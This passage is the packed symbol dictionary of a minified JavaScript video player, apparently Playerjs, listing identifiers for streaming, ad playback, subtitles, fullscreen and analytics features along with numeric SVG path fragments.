gether|0val|vpaidAdPlaying|vpaid_timeout5|vpaidAdPaused|vpaidAdUserClose|vpaidAdUserMinimize|1val|acceptInvitation|303|vpaidAdLinearChange|Yandex|gtag|justcode|viewable|VastBreak|PushWaiting|vast_readystart|updateCuid|vpaidAdLoaded|vpaidAdErrorVpaid|vpaidAdViewable|creativeView|time2|vpaidAdLog|geobj|10000|getContext|pjsvpd_|vpaidStartAd|tagTimeout|getAdRemainingTime|changevastheight|vpaidAdSkippableStateChange|yaHit|vpaidAdExpandedChange|reachGoal|PlayerjsEvents|pjsfrm|vpaidAdSizeChange|vpaidLoadTimeout|vpaidSkipAd|remove_t|lastIndexOf|skipads|Papi41|SetChannel|VpaidSet|castdevice|notv|onClickTimer2|5727183|setupx|_xIcon|7251383|0576813|0114417|6281212|pressed|onMouseDown|5226699|SubUpload|subupld|_subfile|FileReader|cstm|6025842|_reset|iset2|9475899|M11|18px|5840467|5953753|2616987|4223578|4728212|L10|1679814|4985678|9372912|246251|ffeeab|94443403|3832234|timestorejustbut|hdiconlist|old_|775|984||||||006|||||416|483|962|994|935|372|993|firefox|msie|maxTouchPoints|MSIE|vast_addclick|pauseAd|elastic|DownIn|Number|ControlOver|unmute_video|Wheel|PluginPlSrch|220|contrast|floatheightsmall|str|floatwidthsmall|smallfontsize|width_div|height_div|unsubscribe|stopAd|Ease|73695157||PlayerjsAsync|volumegain|posteronwait|customBuffer|pjsin|KeyDown|wtpstr_to|PluginOldGA|ga4|eventLabel|eventAction|Player|eventCategory|RenameTracks|pstrwt|WaitPoster|HideElement|templated|withCredentials||template|speedstore||pljsspeed|linker|||SettingsExist|SettingsSpeed|sub_size|Volumescrolled|360|640|sub_sizemob|sub_size_fullscreen|UpdateTimer|sub_sizemobfull|KeyUp|mousemove|1800|StageOver|apdra|maxresdefault|YoutubeID|setHlsQuality|setTracks|bordersize|hideonvolume|Timer|setting|Media|setDashAudioTrack|setQuality|crt|ParseUrl|mouseleave|scheme|network|dashaudio|leavetimeout2|removeNativeSubtitle|nativeSubtitle|leavetimeout|setDashQuality|playonhover|mousedown|upd|PluginGeo|hlscookies|move|closePl|426|1200|obsrvr|alert404v|scroll_height|margin_bottom|Init2|nums|loadstart|ReloadTimeout|rc_|plusminus|updateTitle|read|PluginErrorVideo|preposter|alert404video|nativehlsios|which|recovery|alert404text|alert404|alerts|loadSource|PluginReplace|HlsLiveWaiting|optStr|HlsQualityLevels|livewakeuptime|norld|blra|hlsTextTracks|supported|dvr||screen_lw|postmessage|Script|prted|Exist|PreNewPl|default_speed|prenewpl|today|PlaylistPlayId|PlaylistOpenId|PlaylistMove|QualityChanged|CustomFonts|RenameQualities|sourceBufferValidAPI|PjsFr|prtObj|playByYoutubeId|onPlayTag|IFRAME|seekicon|seeksidesec|method|PjsFrMsg||UpdateSettings|tagsinterval|notframe|click_t2||posterhidestart|file2|parentIframe_style|nativefulldroid|PluginPip|ChkHlsEnd|MutationObserver|ShowAnimate|renameQualities|hlsvastwait|audio|MediaVideo|urlsl|hlsquality_off|showShare|PluginMovable|titlepl|rc_anyway|hlsaudio_off|plclose|linktarget|hidewovar|ssflyw|menufltr|MetaAudio|upTexts|screenshot|hlsdebug|RightOut||current_time|linkpause|System|muteiconbut|seekwindow|back|userpause|hidestartbutios|userplay|unmuteonplay|PlgnVstLdtx|customText|resize2|MediaSource|alwaysjustpause|m3u8|hideonwidthlimit|PluginDash|hideonwidth|mpd|LoadedData|hideaftersec||framei|RightMove|hideoverwidthlimit|RightClick|hideoverwidth|isSupported|||preloadhls|right_x|hideonvar|RightOver|dashjs|rc_version|CrShr|Visible|preloaddash|hidebeforesec2|hidewithoutplaylist|right_y|anonymous|hidebeforesec|alwaysnotfullscreen|disableRemotePlayback|rmsize|RightCSS|actpause|sttr|HideAnimate|Actions|addTrack|direction|MediaVimeo|unpause|unfixing|PluginSkip|subtitleTrack|hlsSub|playerheight|check|clrs|requestAnimationFrame|CreateMedia|setHlsAudioTrack|sesstime|subtitles|StorageSupport|callback|trackstore|vast_nofirst|Image|imageExists|pljsfirst|allowtransparency|PjsFramed|pjsfrrs|TimeStore|mimeCodec|pjsframe||ShowControl|ltr|showing|rc_labelurl|PipSwitch|lrpps|PlgnVstPstr|ControlX|PipToggle|marginproctop|marginprocbottom|SourceBuffer|reYT|NewPl|hideonfullscreen|hlsmto|movable|always2|hideuntilmeta|nativenotios|createTextNode|ControlsBgClick|tap|highlight|enterpictureinpicture|leavepictureinpicture|sort|40000|fileto|hlsfto|FileTimeout|outline|filetod|nativenotipad|nativenotiphone|Timeout|denied|stretch|onLoadedData|rest|midrollimprsd|often2|PluginHdIcon|handlemargin|PluginPoints|VastImpression|topside|valuebgcolor|valuebg|valuerounding|openplaylistafter|skipimprsd|minduration|openplaylistpause|315|Hideuntilto|valuesize|customdesign|PluginIntro|autoLevelEnabled|gradientcolor|linespeed3|clickscalex|timelimited|timelimit|ct2|linespeed2|onMobOut|subdrag|often|_w|colorload|handleiconsover|lineh|linetipmarginbottom|thumb_bottom|place|PlacePoints|isHidden|270|xOffset|yOffset|ontouchstart|CancelBubble|unblock|current_thumb|2001|roundout|bgline2|bgline1|bglines|clickmarginbottom|clickmargintop|ErrorTypes|hidebefore|tagLive|hidebefore2|PjsCheck360|bgw|_a|ovr|Interval|unset|gradientcolorload|fontsizesmall|writePl|nextAutoLevel|intros|displayvolume|prevorius_default_h|playError2|finishrewind|prevorius_default_w|hideafterclick|openpl|minus4back|playError|with_min|with_hours|RenewFromTitle|um1|zoomed|playedquartile|Quartile|noClickTimeout|PluginTrack|control_duration|bgcolorlink0|DisplayControl|tipmargin|hidesec|unhidden|passontime|action_settings|tipvar|TheEnd2|Gain|linespeed1|ControlLine|mobileover|gradientcolorbg|iconmargin|bgstretch|ontop|frmvst|msExitFullscreen|wps|webkitCancelFullScreen|mozCancelFullScreen|cancelFullscreen|exitFullscreen|cancelFullScreen|nativeControls|iosExitFullscreen|startLoad|gainedsource|whlskfll|scrollwheelfull|nxtttl|setcss|HdIcon|fs_error|PostFullscreen|hidewithposter|Buffer|nomidroll|translate|Tmln|selectOpen|bold|hideafter|picheight|keyCode|icon3|apto|thumb_shadow|thumb_bordercolor|ShuffleEnd|Control|thumb_borderwidth|after|splice|hls_stuck_duration|action2|thumb_radius|disablePreload|ParentFS|PluginSug|OrientationChange|VastRemoveUrl|lsfullstart|lsfullplay|VastLongTimeout|hlslowquality|tippaddingright|CreateThumb|toptip|comment|inversetime|counter|StopOtherPlayer|HidePoster3|hlscaptions|posterhidetime|FindFileInPlaylist|evenodd|scalesmall|last_ors|plapto|FlussonicMsePlayer|nameofhlsquality|opposite|Rectangle|linetippointer|liketext|shwvstfnsh|audioGroupIds|livets|sug|PluginCut|Swiping|Posters|Continue|swiping|PlgHlsFdt|vast_longtimemsg|ControlsBg|portrait|webkitSetPresentationMode|rotateplaying|landscapefull|mrgnsmll|logo|FullscreenChange|brd|cul|swipep|offsetTop|_time_play|svgtmln|vast_prestarttimeout|_duration_load|UpdateLoad|winmob|UpdatePlaySeek|handleinit|debug|_duration_play|hlsqhsort|pjslng_sub_sizeproc||073DA0|D90000|f2parent|bggrclr|ffff00||paddingbottom|brdla|PluginCountdown||brdlc|brdl|d9bb8c|hideuntilstartedios|409829|countdown|clickmarginright|aaaaaa|feba54|644082|faed54|hidelastpl|rotateonclick|rotateonhover|72ccf8|62de50|250|iconmarginright|iconmarginleft|clear|enter|iconmargintop|redirectplaylist|iconmarginbottom|hideuntiltext|bufferInterval|bufferDeg||hide0timestore|subclr|e8bbff|ffc7d1|clr_|touch_|borderRight|onMouseOut|showboth|separator|PlgnCntrlTmln|b3fee8||Input|PluginUpload|cast_available|ontouchend|pjs_cast_button_|accept|onMouseOver|through|vtt|ass|scroll_right|dash_subs|hideonyoutube|pauseonhover|sleep2options|sleepoptions|offsetoptions|_text|hidearrow|current_|speed4live|scroll_up|scrollWidth|SVG|pressed_|ioff|current_channel|showduration|_icon|srt|ontop2|borderBottom|marginRight|pjslng_|hidenormscreen|hideonleave|hideonvod|actn|5em|SubtitleChanged|maxHeight|home|hideuntilended|_bg|bggr|iconspress|clickmarginleft|ShowSettingsBut|hideonunmute|SettingsTimer|onchange|hideab|flipx|flipy|1100|link2|hidenoab|sub_settings|hideonlive|hidenomini|hidemini|f2img|fimg|waitGo|hideonmeta|sub_all|4bd9ac|kind|hideafterstart|434|323|703|335|691|666|641|397|468C8|802|021|759|384C8|754|webkitShowPlaybackTargetPicker|682|692|669|715C8|958|595|357|474|534|261|285C5|892c|588|026|06|629|777|307|419|443|556|555|667|641C7|791|618|472C7|569|222l|073|136c|675|051|593|446|087c|562|077|642|356|075|729|718|619|371|012c|033|291|741|219c|273|952|099C7|304|203|297|webkitSupportsPresentationMode|21c|396|disablePictureInPicture|pictureInPictureEnabled|054|546|963|012|Destroyed|234|997c|447L2|459|782|90490625|79828571|69428571|M17|5723438|883875|4526875|destination|694|createMediaElementSource|798|749z|799|951|699|902|749C18|092|createGain|webkitAudioContext|808|59763029|6973831|52136888|7375207|61368533|7254795|playtry|8218097|2352268|6486439|L17|58960278|forward|PluginShare_viber|interrupted|automute|execCommand|autoplay_denied|hlsforce|585|941|248|439|359|013|211|148c0|webkitcurrentplaybacktargetiswirelesschanged|577|676|966|471|321||343|053c1|806|682C1|173L2|507|421|087|198l0|203C15|disabled|896|913|035|282|786|078|059|26c0|387c0|05c0|247|938|022|455|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|available|104h|521|hideunwait|tweet|72728083|31446009|fillvideo|HlsSubTrack|hls2|subtrack|playbackRate|intent|2793122|Share|tipmargintop|frameborder|dashInterval|reset|PluginShare_|customspeeds|ndash|005212|getDash|hdn|5898759|15013093|644054||51242501|1454127|62539844|73447623|84355402|209383|setAudio|level|7271472|setWsQuality|setWsAudioTrack|15729686|92524947|0727459|6447345|00904312||readonly|showvolmobile|4153898|showuntilmeta|bezier|ssdown|shuffle8|combined|PluginSettings2|PluginDroplist|showovr|hideonleaveandplay|seekiconbut|hideonbar|hidelap|dropopen|hidesmoothly|dropnohide|hideall|hideondesktop|hideonmobile|ssfly|seektome|nativemobile|webshare|noset|M16|share16|share15|to_right|marginprocright|pinterest|tumblr|reddit|cancel|telegram|lrpp|customwidth|wproc|02|isOn|tskp|cancelskip|7060285|19180463|079|0769314|72576646|1197833|39074182|1938004|||||||||||77251408|1782179|16597325|53995424|68019712|835402|35178546|79137169|requestPictureInPicture|5798291|54866401|74734142|84924851|1560223|8689236|24660331|9480146|825|404|749c|M18|webkitPresentationMode|51658043|6959766|16089933|9713884|77097501|20257304|pictureInPictureElement|40514608|60771911|7530359|5974074|86718761|8884018|85641921|86810611|9518092|exitPictureInPicture|8022411|4558853|68926767|024648|47890336|5739326|18283508|77497165|777689|8816878|27361297|484333|59305507|||||||||||950631|53462054|4570635|3982733|4897677|8769747|65174939|02664888|12014413|53370204|63201142|1869905|46721646|86483105|05663568|15818198|0670433|72704574|1279354|1161475|24362617|90967882|31646496|1901646|69316331|8524226|tippointeralign|AdVideoComplete|tipmarginbottom|[base64]|Impressed|pausemute|pstrvd|waitingads|_vdpsrt|[base64]|[base64]|VastIMA|Logo|minivis|default_channel|introtxt|introclosetime|introclickable|introskiptime|vldcntr|vast_wrapper|partnermidrollor|ChX|AdSource|AdTagURI|breakType||||AdBreak|||VMAP|||change2playlist_bottom|loadXML|vast_nocredentials|XMLDOC|Microsoft|ActiveXObject|posterstime|error1|plrjs|nocredentials|midrollpoint|partnerpostrollor|20000|560|vast_pauseroll_limit|vast_preroll_counter|vast_prerolltbimp|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|sub_store|vast_pauserolltbimp|sub_bgpadding|sub_bgo|sub_bg|sub_big_fullscreen|subtitle_start|playsinlineonmobile|ga_proc|vast_pauserolltimebreak|vast_pauseroll_counter|partnerpauserollor|vast_introtimebreak|partnerprerollor|vast_midroll_vmap|vast_postroll_vmap|vast_pauseroll_vmap|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_midrolltbimp|vast_postroll_limit|vast_midrolltimebreak|vast_midroll_counter|vast_playroll_counter|vast_playroll_limit|vast_postroll_counter|vast_postrolltbimp|vast_postrolltimebreak|_vmap|offsetX|nameofdashquality|orientationchange|vast_addrandom|mouseenter|apiFramework|||||extensionsPriority|hideAfterComplete|callPjsEvent|layout|rereferer|Txt|_off|Allowblock|keyup|keydown|subscribeVpaid|CustomTracking|rand_id|CACHEBUSTING|fullscreenchange|decodeURIComponent|c73e|prtcpm|sleeptimer0|offsettimerinit|startvisibility|PluginMini|void|PluginBlock|videowidth|quizes|PluginQuiz|webkitConnection|mozConnection|html5|smarttv|videoheight|MSFullscreenChange|Local|layerX|passonstart|PluginRounding|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Linear|vast_xml|InLine|mobtch1|nfscldr|nfsclios|nombclck|seeksidesmob|Creative|NonLinearAds|URL|PluginMediaTags|localName|401|dblclick|vok|onVastLoad|ChromeCast||PluginEffects|||Extensions|NonLinear|creativeType|Companion|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|MediaFile|errortimeout|nameofyoutubequality|NonLinearClickTracking|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|LBsrl3iWLREoEWxohgUYh29qESXtHyFskCB5ICUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|LBsrlC9oNfmrkS48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IRlPlC9YkWavLbltJR4uJbwuHSE1EzA2HSE1EzA0HSl1EzA3HSl1EzA0HSl1EzA3HSl1EzEqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24|[base64]|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl||LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjWJTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]|[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|[base64]|[base64]||LBsrlCB0jz48gy9WLStlH3J2iv4RHyFvh2BoicxYh29qESXRLDJ2iux3jfa0jz0WISwWECQUjfmXmz0WISwWLStWEDauhf5viV9ukc0WmDFQkWJohgaUGzAqIcT5KcT3HywuGbl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|dashlowquality|posterheight|222222|888888|historybgaover|999999|postertitleonhover|posterwidth|posters|settings1|444444|customimage|[base64]|[base64]|[base64]|1006|1005|titlecolor|settings1action|webkitIsFullScreen|poster_floatwidth|dashcookies|dashdebug|16x9|||ytautoquality|Orientation||poster_floatbgcolor|poster_floatheight|poster_floatposition|settings2action|poster_floatmargin|settings5action|settings5|settings4action|settings4|settings3action|settings3|webkitFullscreenElement|mozFullScreen|[base64]|files_scale|clr_sepia|clr_saturate|clr_brightness|clr_contrast|current_sleep|files_sleep|google|Verdana|logos|reloaderTimer|thumbs_img|moved|pjsga|isflash|[base64]|action_back|normalonclick|msFullscreenElement|[base64]|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|[base64]|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|slidespeed|tippmargin|pointw|pointa|ffce00|pointcolor|stripsspace|stripsw|tipa|minSuggestedDuration|rafinit|tipmarginleft|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|AdSkipped|AdStopped|AdStarted||200000|shape||||mrgnp||OqFAAAAdklEQVQoz42QQQ7AIAgEF|AdSizeChange|vast_skipTime2|vast_skipTime|kbq|strokeDashoffset|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|vast_time|AdLinearChange|AdExpandedChange|vast_playonclick|AdVideoThirdQuartile|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|4926815|AdVideoMidpoint|AdSkippableStateChange|AdVideoFirstQuartile|AdInteraction|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|progress_|vast_clickurl|AdErrorVpaid|meta|getVPAIDAd|88484718|allowLinker|require|UTF|charset|DOCTYPE|getDate|autoLink|word|container_w_procent|allowFullScreen|pljsvpaid|backgroundSize|backgroundImage|srvsga|ytReady|DOMContentLoaded|emptyremove|fast|unatpl|vast_unmuteonclick||pljscom|viewinit|intvsbl|pstrcnfg||||hash||ytError|Cross|request|403|vast_unmuteonce|ytEnded|ytWaited|ytWaiting|AdError|AdLog|vast_info|valuemargintop|valuepaddingtop|valuepaddingbottom|changed|has|valuepaddingleft|valuepaddingright|valuemarginbottom|vpaid_nopause|valuemarginleft|valuemarginright|l3v_left|handlemargintop|handlemarginbottom|225|ClickThru|colorover|aload|onmousedown|config|tipmarginright|scale0|control_time|triangle|control_mute|resizeAd|volume_element|slider|lines1|running|Color|alphas|Check|miniwithvast|vast_started|abg|onmouseup|VolumeChanged|AdViewable|000|099c|roundingver_final|||1500|vast_push_waiting|Nonlinear|nonlinear|completed|Started|pjs_thumbnail_|Log|videoSlotCanAutoPlay|videoSlot|slot|initAd|handshakeVersion|vpaidvideotimeout|pjsvvs|handlemarginleft|Skipped|handlemarginright|vpaid_noremainingtime|DurationChanged|getAdExpanded|ExpandedChange|SizeChanged|235|hlsdvrtime|vast_visibleonstart|vpaid_loading_timeout|402|vast_video_timeout|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|35px|vast_system|NonLinearClickThrough|7821l0|00334|12031c1|81211|75907c|55246|00001zm1|34903|73104|8172|51755|47504|00068|77735c0|34767|30548|14962|4852c0|9649|31208|07764|35428|17713|23214c0|48991|23214|1545|75256|13493|12031c0|81053|30899|48361c|3332|61861|34835|83216|23214c1|69733|00157c0|11992l0|80989|30925|00158c|96359|26762|68334|75275c|44167|00001zm10|uinorm|deny|autoplaynomobiletv|mousehere|58769|panel|playback|15423|48213|0775|34934|17501|48146|23173|30713|13279|66218c0|11912c0|8083|65823c|94861|97489|3616|04083|48921|25105|vast_fullbut|vast_title_left|indent|visited|hover|vast_titlea|vast_titlebga|class|vast_title_top|table|oncontextmenu|vast_title_size|ContextMenu|vast_title_important|vast_buffering|rc_custom|51562z|vast_linktxt_size|manipulation|51563l|childList|07|9999|11px|transbg|oframe|vast_skip2_size|observe|M19|pljsvastprogress_|12px|vast_progressbga|querySelector|pjscolor|backface|90deg|viewPort|84375|875|43327|60551c|00001z|15em|0z|97774|70857|27194|02813|20836l|17383|18675|00069|60392c0|02536|41876|02674|m18|13579l|03125l10|uppercase|03125|48438l|59375|index|rc_nobrand|vast_novpaid|prtg|vast_nocontrols|13579l2|interact|complete_t|99999|rmright|13539l2|13579|20816l1|00760778|offsetwidth|5299705|7454539|4883882|4155588|Live|3351462|2547336|0134958|3811714|1667378|461584|490814|1533357|4774119|046119|3701951|1213742|2176147|LEVEL_LOADED|7774154|158849|541335|95640915|4794819|39043363|1980378|8512623|9031916|593535|5770455|3677693|0856637|6708602|0588595|7244686|LEVEL_SWITCH|LEVEL_SWITCHED|0997273|9784469|2904441|545084|54918887|1461085|06600745|5495798|82476969|66394451|4557651|6017798|91554129|78152031|6399635|0254896|39285947|4089931|55677205|1945595|0203322|75264618|80589866|27203981|3524524|91761122|6306539|4324598|01249004|51661242|2536879|8450875|25694808|13718414|0174202|6935719|3870176|04688705|3602134|00668076|3468113|97987656|706974|3658545|7073175|8413385|5646609|fragLoadingTimeOut|autoStartLoad|37399411|47944541|71410195|manifestLoadingTimeOut|97295909|29534258|77805478|59179941|62377583|94745891|enableWorker|27114199|hlscltps|95178338|capLevelToPlayerSize|37701976|87313185|0088335|PlugMediaChannels|timestoreunauto|timestore0plroot|timestoredontuse|nativehlsinsafari|nativehlsinedge|support|flussonic|DASH|15446351|1955355|4997689|0702081|0536658|reHls|93493214|72015249|43579517|46907118|990257|79867139|9753595|attachMedia|MEDIA_ATTACHED|offer|PluginShare_ok|attached|MANIFEST_LOADED|79351404|10176229|drmSystems|9485553|MANIFEST_PARSED|36980425|908349||46361894|8949469|61104201|8681427|xhrSetup|emeEnabled|5330442|2880134|0473071|7279485|0516316|3753146|2210357|7067728|0261314|apple|63039075|fps|62730135|widevine|microsoft|playready|clearkey|licenseUrl|serverCertificateUrl|55161471|56501681|taginframe|91252408|subtitleDisplay|08569913|98549913|88589913|78569913|76252408|62369913|48629913|72892408|06192408|34889913|42432408|hlssubtracks|16112408|89792408|60952408|17269913|27949913|70972408|00849913|46112408|AUDIO_TRACK_SWITCHING|36152408|98389913|26192408|03369913|17432408|09932408|73312408|97129913|02432408|28392408|64309913|98752408|50989913|73852408|39769913|49829913|57329913|52352408|4871241|49672408|9996991|7997241|9978991|SUBTITLE_TRACKS_UPDATED|3092991|0038991|00069913|89532408|2357241|01549913|7581241|14009913|5003241|00029913|4865241|81329913|0008991|3780991|80932408|3695241|64769913|3699241|60889913|9699241|1310991|4685241|3958991|6532991|38992408|3443241|9280991|3197241|2028991|9825241|8142991|FRAG_LOADED|id_|90889913|83449913|18940216|0266991|M15|PluginShare_telegram|hlsfdt|2829241|FRAG_PARSING_METADATA|9829241|fragdata|8587241|47186369|9894991|AUDIO_TRACKS_UPDATED|8898991|7465241|7398991|6715241|5904991|6001007|3186567|8542991|54028255|591821|9481644|86775181|39594688|76053503|62378254|90280076|92444761|45846159|89905178|83887768|525863|71310145|5011287|FRAG_CHANGED|fragment|relurl|3091241|2593241|61112408|02932408|37689913|81892408|93169913|32872408|63169913|17872408|54409913|45709913|94929913|94772408|53509913|87332408|61009913|80612408|67729913|69872408|75949913|2155241|7255241|7168991|2800991|2358009|5794991|1843241|4792991|3343241|3796991|4843241|9932991|4310991|9056991|0213241|8180991|0339241|7310991|9589241|5810991|8833241|timestorenolive|nodownload|28889913|vastpause|dvtp|vastids|vrsn|currentfile|vastmute|vaststart|vastresume|vastinfo|redirectafter|vastnow|showvlt|showplaylist|playlist_length|playlist_folders|cut2|cut1|suggestions|finish|playlists|googleapis|same|vldcntrInterval|vast_dontplay|Pass|RemovePassword|posterfull|clk|stylesheet|finishnormal|rel|nexttrack|norootplstart|previoustrack|artwork|MediaMetadata|midrollcrtm|midroll_time|access|invert|NaNpx|Seeking|isfullscreen|mainresize|tags|moveplaylist|setVolume|plduration|Boolean|vastbreak|unfix|startvast|dwn|Test|vpaid_|playId|Quality|youtubeid|qualitypause|fix|Break|jpeg|Arial|toDataURL|EXTINF|loaderror|tryotherquality|fillText|Alternative|fillStyle|Courier|reloadtimes|sscopyright|Active|castinit|switchpip|youtubeready|started|isyoutube|timeplay|vast_finish|number|logapi|nativeontv|PluginWater|wid|water|webkitEnterFullScreen|webkitendfullscreen|heartbeats|webkitExitFullscreen|nativenotandroid|pjsstatid|OpenScroll|wheelDelta|sess|reverse|chngwd|crossdomain|showfrom1file|pjsstat|PluginStat|vlscrl|dontseekforward|reloadstart|nooverlay|PasswordTime|tracking|_self|downself|Open|scrnstp|webkitSupportsFullscreen|Progress|01|reloadjustevent|reloadplus|pjsiframed|fileend|outros|AdBlock|issue|3600000|olor|FindPjsDiv|PluginVastTimeMsg|reduce|startdelay|substring|arguments|vast_startdelay|alarm|vast_error|MarPad|cssText|and2limit|Next|preloading|1000000|45deg|repeating|setProperty|encode|StringVar|openlast|vast_init|redirectparent|redirectblank|scrollY|const|globalfont|pageXOffset|yandex|crtm|0123456789|skipimpessed|bgload2|bgload|vast_ready|VastOverlay|2048|vastbgpreload|renew|toogle|dispatchEvent|hdiconclr|547|874|848|818|785|747|705|659|vast_posterurl|918|344|267|096|vast_loadtxtd|003|007|001|897|971|981|RemoveAll|MediaPjs|Firefox|Edge|Trident|Opera|MediaDaily|appVersion|Created|979|trident|userAgent|appName|983|915|885|997|985|988|nomedia|Windows|lang_ru|codecs|avc1|42E01E|mp4a|tagcors|crossorigin|crossOrigin|marginLeft|line_play|marginTop|drunchr|[base64]|ynxnopip|nativenodownload|controlsList|radius_|f00|_timer|urlmse|996|957|019|036|041|029|992|914|883|296|error_time|275|857|432|0001|createposter|scaledrag|dragging|scaledrag0|Safari|ipod|initEvent|website|300000|3840|2160|customqualities|Enter|LIVE|Audio|advertiser|Metric|the|eng|Ultra|Quad|Super|1296p|Full|English|1440|2560|Small|capiom|createEvent|adShown|vast_Impression|rewound|unmuted|resumed|eventlisteners|watch|1080|playerjs_hit|240|854|480|nonInteraction|gainact|1280|1920|Medium|Tiny|MacIntel|fine|roll|wkdt|iosv|mutedautoplay|iemobile|blackberry|matches|matchMedia|dailymotion|WebkitAppearance|Philips|Tizen|Roku|BRAVIA|armv|webOS|tvOS|__storage_test__|toUpperCase|clipboard|PluginFloatPoster|rus|Previous|Reset|Speed|Audiotrack|FloatPosterScale|rldnornd|Shadow|YouTube|Font|Bottom|Yes|New|Sleep|once|All|hqdefault|5781241|2095241|5473241|3573739|3063312|7312276|3825926|4508265|5551842|2128786|6555282|8562161|2742211|6463646|0689453|9273277|2897021|2002632|3499084|2725109|4181423|5506084|3619618|4944038|7277759|8642436|01289913|9405051|278247|0127527|9686014|8000235|7639118|8201044|3183725|6515144|8682695|5832805|9324896|4548403|0529024|3585101|1893702|336731|3969374|7518584|8911918|7834064|2684851|6629937|236375|5465947|1801824|4382232|1320173|6062149|3487602|2662057|2770867|77251337|7833944|02996802|2054131|36769785|5270879|3046089|0322595|6790366|2082908|8837383|5655153|1004813|5053089|3091968|4491163|4898159|65438|9433706|336719|971479|1601136|6824884|2765126|3252639|3086227|2289337|1326034|86884358|67618316|0213543|81781292|03111623|81092153|23180416|76677019|44051961|7948665|64120754|92732053|01160946|84648333|93421192|11596719|03054213|22032491|12687233|57353567|44797302|95484274|85105912|67790547|38030116|7507223|38546312|9124208|56608226|5385672|WebKitMediaSource|1125347|16011853|4496904|73809978|05174705|9995753|35220485|4812263|M13|68592091|04774536|31665512|27251584|72090861|94166533|6314456|45600054|82926802|33960154|38375288|09016233|39980792|16240999|42790423|23064389|59188216|66871768|62056464|91699661|1979597|appendBuffer|3625238|29487609|5070191|47549523|37973913|52022068|97778916|89751399|52881023|00989923|6090854|03398178|83786964|WebKitSourceBuffer|05003682|21516295|27938309|53626364|33557571||77710123|38775457|70886733|43190592|6446472|48007102|58042706|78971661|36024443|48982084|52307911|3780168|50702408|6956779|49899656|4949828|63203182|51103784|65668847|0523283|5632167|21517502|63546435|77366157|75186335|05921254|97663384|38490109|51505159|57927173|75072722|9938392|479504|5408515|4192977|06321422|3350087|60163198|2065685|16413229|45369701|73982208|6526698|89578456|1469362|47433991|484666|12514291|9387948|88833115|3298446|80346812|5035866|0121786|2702074|4869503|7036933|57125629|9204363|5993526|474335|67561401|8120818|0655057|5179122|05692108|0437146|31380163|4932556|66299863|8745626|10852584|2000px|52309118|90783791|32754819|47777957|28971908|36883398|91242577|99498033|6475177|65323674|52710494|50302239|86080399|62456633|49098111|92158447|Infinity|36309792|51104991|51160699|6561023|89406226|24727302|47548316|95084105|72205681|4829316|83042829|4548353|87457964|4146977|91471723|3745601|9812118|60967157|29201054|5838497|63719378|1864876|98237702|865